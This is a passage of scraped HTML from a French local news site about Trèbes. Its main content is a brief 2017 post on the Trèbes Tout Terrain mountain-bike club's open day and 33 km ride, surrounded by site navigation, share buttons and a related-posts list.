ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/ernesto-ona/ernesto-ona/"><span class="ubermenu-target-title ubermenu-target-text">Ernesto Oña</span></a></li><li id="menu-item-61794" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61794 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/patrick-veres-du-groupe-rock-gang-a-la-composition/"><span class="ubermenu-target-title ubermenu-target-text">Patrick Vérès</span></a></li></ul></li></ul></li><li id="menu-item-64429" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64429 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Pratique</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64429 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-64428" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64428 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/les-medecins/"><span class="ubermenu-target-title ubermenu-target-text">Santé</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64428 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64427" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64427 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/les-medecins/"><span class="ubermenu-target-title ubermenu-target-text">Médecins</span></a></li><li id="menu-item-64432" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64432 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/audition/"><span class="ubermenu-target-title ubermenu-target-text">Audition</span></a></li><li id="menu-item-64433" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64433 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/dentistes/"><span class="ubermenu-target-title ubermenu-target-text">Dentistes</span></a></li><li id="menu-item-64435" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64435 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/ergotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Ergothérapie</span></a></li><li id="menu-item-64492" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64492 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/hypnotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Hypnothérapie</span></a></li><li id="menu-item-64493" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64493 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/infirmiers/"><span class="ubermenu-target-title ubermenu-target-text">Infirmiers</span></a></li><li id="menu-item-64436" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64436 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/kinesitherapeutes/"><span class="ubermenu-target-title ubermenu-target-text">Kinésithérapie Ostéo</span></a></li><li id="menu-item-64442" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64442 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/laboratoire/"><span class="ubermenu-target-title ubermenu-target-text">Laboratoire</span></a></li><li id="menu-item-64487" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64487 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/naturotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Naturopathie</span></a></li><li id="menu-item-64443" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64443 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/pedicure/"><span class="ubermenu-target-title ubermenu-target-text">Podologue</span></a></li><li id="menu-item-64444" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64444 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/pharmacies/"><span class="ubermenu-target-title ubermenu-target-text">Pharmacies</span></a></li><li id="menu-item-64445" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64445 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/protheses-dentaires/"><span class="ubermenu-target-title ubermenu-target-text">Prothèses Dentaires</span></a></li><li id="menu-item-64446" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64446 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/psychologie/"><span class="ubermenu-target-title ubermenu-target-text">Psychologie</span></a></li><li id="menu-item-64447" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64447 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/relaxation/"><span class="ubermenu-target-title ubermenu-target-text">Relaxation</span></a></li><li id="menu-item-64448" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64448 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/sages-femmes/"><span class="ubermenu-target-title ubermenu-target-text">Sage-femmes</span></a></li><li id="menu-item-64449" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64449 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/shiatsu/"><span class="ubermenu-target-title ubermenu-target-text">Shiatsu</span></a></li></ul></li><li id="menu-item-64452" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64452 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/escola-calandreta/"><span class="ubermenu-target-title ubermenu-target-text">Enseignement</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64452 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64451" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64451 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/escola-calandreta/"><span class="ubermenu-target-title ubermenu-target-text">Escola Calandreta</span></a></li><li id="menu-item-64454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64454 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/maternelle-de-laiguille/maternelle-de-laiguille/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Maternelle de l&rsquo;Aiguille</span></a></li><li id="menu-item-64458" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64458 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-aiguille/ecole-elementaire-de-laiguille/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Élémentaire de l&rsquo;Aiguille</span></a></li><li id="menu-item-64459" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64459 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/maternelle-des-floralies/maternelle-des-floralies/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Maternelle des Floralies</span></a></li><li id="menu-item-64453" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64453 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-floralies/elementaire-des-floralies/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Élémentaire des Floralies</span></a></li><li id="menu-item-64466" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64466 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/les-ecoles/les-ecoles-trebeennes/"><span class="ubermenu-target-title ubermenu-target-text">Inter-écoles</span></a></li><li id="menu-item-64467" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64467 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/college-gaston-bonheur/college-gaston-bonheur/"><span class="ubermenu-target-title ubermenu-target-text">Collège Gaston Bonheur</span></a></li><li id="menu-item-64462" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64462 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/ecole-maternelle-du-centre-ville-2/"><span class="ubermenu-target-title ubermenu-target-text">Ecoles d&rsquo;Hier</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64462 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64461" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64461 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/ecole-maternelle-du-centre-ville-2/"><span class="ubermenu-target-title ubermenu-target-text">Maternelle Centre Ville</span></a></li><li id="menu-item-64463" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64463 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-centre-ville/ecole-elementaire-centre-ville/"><span class="ubermenu-target-title ubermenu-target-text">Élémentaire Centre Ville</span></a></li></ul></li></ul></li><li id="menu-item-64480" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64480 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64480 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64479" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64479 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/la-poste/"><span class="ubermenu-target-title ubermenu-target-text">La Poste</span></a></li><li id="menu-item-65316" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65316 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/services/dechetterie/dechetterie/"><span class="ubermenu-target-title ubermenu-target-text">La Déchetterie</span></a></li><li id="menu-item-65319" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65319 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-marche-chaque-dimanche-matin/"><span class="ubermenu-target-title ubermenu-target-text">Le Marché Dominical</span></a></li><li id="menu-item-65325" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65325 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/paiement-de-proximite-a-la-maison-de-la-presse/"><span class="ubermenu-target-title ubermenu-target-text">Paiement de Proximité</span></a></li><li id="menu-item-65331" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65331 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/"><span class="ubermenu-target-title ubermenu-target-text">Les Offres d&#8217;emploi</span></a></li></ul></li></ul></li><li id="menu-item-65301" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-65301 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Trèbes d&rsquo;Hier</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-65301 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-65303" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65303 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/trebes-dhier/trebes-dhier/"><span class="ubermenu-target-title ubermenu-target-text">Souvenirs et images d&rsquo;Hier</span></a></li><li id="menu-item-65308" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65308 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/deces/deces/"><span class="ubermenu-target-title ubermenu-target-text">Les Décès</span></a></li><li id="menu-item-65310" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65310 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/trombinoscopes/les-trombinoscopes/"><span class="ubermenu-target-title ubermenu-target-text">Les Trombis Sourires</span></a></li><li id="menu-item-65311" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65311 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/faits-divers/faits-divers/"><span class="ubermenu-target-title ubermenu-target-text">Les Faits Divers</span></a></li><li id="menu-item-65312" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65312 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/anecdotes/anecdotes/"><span class="ubermenu-target-title ubermenu-target-text">Les anecdotes</span></a></li><li id="menu-item-65309" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65309 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/animations-evenements-2/"><span class="ubermenu-target-title ubermenu-target-text">Animations Evènements</span></a></li><li id="menu-item-65345" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65345 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/les-commerces-dhier/"><span class="ubermenu-target-title ubermenu-target-text">Commerces d&rsquo;Hier</span></a></li><li id="menu-item-65305" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65305 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/la-piscine/la-piscine"><span class="ubermenu-target-title ubermenu-target-text">La piscine</span></a></li><li id="menu-item-65313" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65313 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/le-bal-a-aude/bal-a-aude/"><span class="ubermenu-target-title ubermenu-target-text">Le Bal à Aude</span></a></li></ul></li></ul></nav>
<!-- End UberMenu -->
							</nav><!-- .main-nav /-->
	
		</header><!-- #header /-->
	
		
	<div class="breaking-news">
		<span>Infos flash</span>
				
								<ul>
								<li><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/" title="Notre synthèse des événements des prochains jours --- CLIQUEZ ICI">Notre synthèse des événements des prochains jours --- CLIQUEZ ICI</a></li>				
							<li><a href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/" title="Les Nouvelles offres d'emploi ---&gt; CLIQUEZ ICI">Les Nouvelles offres d'emploi ---&gt; CLIQUEZ ICI</a></li>				
						</ul>
									<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('.breaking-news ul').innerfade({animationtype: 'fade', speed: 750 , timeout: 3500});
							});
		</script>
	</div> <!-- .breaking-news -->
	
	<div id="main-content" class="container sidebar-left">
	<div class="content">
				
	
		
				
				
						
		<article class="post-listing post-52156 post type-post status-publish format-standard hentry category-actualites tag-trebes-tout-terrain">
					<div class="single-post-thumb">
					</div>
		
	

			<div class="post-inner">
				<h1 class="post-title entry-title" itemprop="name">Trèbes Tout Terrain toujours actif</h1>
					
				<div class="entry">
					
					<p style="text-align: center;"><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-52158" alt="vtt porte ouverte2017 pt" src="https://www.atrebes.com/wp-content/uploads/2017/10/vtt-porte-ouverte2017-pt.jpg" width="700" height="302" srcset="https://www.atrebes.com/wp-content/uploads/2017/10/vtt-porte-ouverte2017-pt.jpg 700w, https://www.atrebes.com/wp-content/uploads/2017/10/vtt-porte-ouverte2017-pt-300x129.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></p>
<p style="text-align: justify;">Les membres du club étaient mobilisés pour leur journée portes ouvertes&#8230;et ce samedi, même durant les vacances, ils ne s&rsquo;échappent pas! Le temps était au rendez-vous et 33km étaient parcourus au cours de l&rsquo;après-midi.<br />
<img decoding="async" class="aligncenter size-full wp-image-52157" alt="vtt 28oct2017" src="https://www.atrebes.com/wp-content/uploads/2017/10/vtt-28oct2017.jpg" width="700" height="365" srcset="https://www.atrebes.com/wp-content/uploads/2017/10/vtt-28oct2017.jpg 700w, https://www.atrebes.com/wp-content/uploads/2017/10/vtt-28oct2017-300x156.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></p>
										
					
									</div><!-- .entry /-->
				<span style="display:none"><a href="https://www.atrebes.com/tag/trebes-tout-terrain/" rel="tag">Trèbes Tout Terrain</a></span>				<span style="display:none" class="updated">2017-10-29</span>
				<div style="display:none" class="name vcard author" itemprop="author" itemscope itemtype="http://schema.org/Person"><strong class="fn" itemprop="name"><a href="https://www.atrebes.com/author/adminatrebes/" title="Articles par adminatrebes" rel="author">adminatrebes</a></strong></div>
				
<div class="share-post">
	<span class="share-text">Partager !</span>
	<ul>			
			<li><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.atrebes.com/actualites/trebes-tout-terrain-toujours-actif/" data-text="Trèbes Tout Terrain toujours actif" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li>
				<li><iframe src="https://www.facebook.com/plugins/like.php?href=https://www.atrebes.com/actualites/trebes-tout-terrain-toujours-actif/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:105px; height:21px;" allowtransparency="true"></iframe></li>
					    <li>
    <!-- AddThis Button BEGIN -->
    <div class="addthis_toolbox addthis_default_style">
    <a class="addthis_counter addthis_pill_style"></a>
    </div>
    <script type="text/javascript">
	var addthis_config = {
      ui_language: "fr" 
	} 
    </script>
    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-51baccd21ecf9e35"></script>
    <!-- AddThis Button END -->
    </li>
	</ul>
	<div class="clear"></div>
</div> <!-- .share-post -->
	
			</div><!-- .post-inner -->
		</article><!-- .post-listing -->
		
		
				
				
		
			
			<section id="related_posts">
		<div class="block-head">
			<h3>Sujets en relation</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/trebes-tout-terrain-dans-le-sidobre/" title="Permaliens vers Trèbes Tout Terrain dans le Sidobre" rel="bookmark">Trèbes Tout Terrain dans le Sidobre</a></h3>
				<p class="post-meta"><span>26 juin 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-samedi-chez-trebes-tout-terrain/" title="Permaliens vers Un samedi chez Trèbes Tout Terrain" rel="bookmark">Un samedi chez Trèbes Tout Terrain</a></h3>
				<p class="post-meta"><span>20 mai 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/2eme-ronde-des-bourriques-de-trebes-tout-terrain/" title="Permaliens vers 2ème Ronde des Bourriques de Trèbes Tout Terrain" rel="bookmark">2ème Ronde des Bourriques de Trèbes Tout Terrain</a></h3>
				<p class="post-meta"><span>5 mai 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/des-news-de-trebes-tout-terrain-2/" title="Permaliens vers Des news de Trèbes Tout Terrain" rel="bookmark">Des news de Trèbes Tout Terrain</a></h3>
				<p class="post-meta"><span>28 janvier 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/trebes-tout-terrain-toujours-sur-les-chemins/" title="Permaliens vers Trébes Tout Terrain toujours sur les chemins" rel="bookmark">Trébes Tout Terrain toujours sur les chemins</a></h3>
				<p class="post-meta"><span>29 septembre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/une-premiere-reussie-pour-la-ronde-des-bourriques/" title="Permaliens vers Une première réussie pour la Ronde des bourriques" rel="bookmark">Une première réussie pour la Ronde des bourriques</a></h3>
				<p class="post-meta"><span>10 mai 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/images-du-loto-de-trebes-tout-terrain/" title="Permaliens vers Images du loto de Trèbes Tout Terrain" rel="bookmark">Images du loto de Trèbes Tout Terrain</a></h3>
				<p class="post-meta"><span>5 février 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/une-operation-originale-chez-trebes-tout-terrain/" title="Permaliens vers Une opération originale chez Trèbes Tout Terrain" rel="bookmark">Une opération originale chez Trèbes Tout Terrain</a></h3>
				<p class="post-meta"><span>14 janvier 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ca-roule-pour-trebes-tout-terrain/" title="Permaliens vers Ça roule pour Trèbes Tout Terrain" rel="bookmark">Ça roule pour Trèbes Tout Terrain</a></h3>
				<p class="post-meta"><span>25 novembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-der-de-la-saison-pour-trebes-tout-terrain/" title="Permaliens vers La der de la saison pour Trèbes Tout Terrain" rel="bookmark">La der de la saison pour Trèbes Tout Terrain</a></h3>
				<p class="post-meta"><span>9 juillet 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/trebes-tout-terrain-a-organise-son-premier-raid-de-lascension/" title="Permaliens vers Trèbes tout terrain a organisé son premier raid de l’Ascension" rel="bookmark">Trèbes tout terrain a organisé son premier raid de l’Ascension</a></h3>
				<p class="post-meta"><span>16 juin 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/trebes-tout-terrain-sur-le-bon-chemin/" title="Permaliens vers Trèbes Tout Terrain sur le bon chemin" rel="bookmark">Trèbes Tout Terrain sur le bon chemin</a></h3>
				<p class="post-meta"><span>28 avril 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/noel-a-trebes-tout-terrain/" title="Permaliens vers Noël à Trèbes Tout Terrain" rel="bookmark">Noël à Trèbes Tout Terrain</a></h3>
				<p class="post-meta"><span>25 décembre 2016</span></p>
			</div>
						<div class="related-item">
							
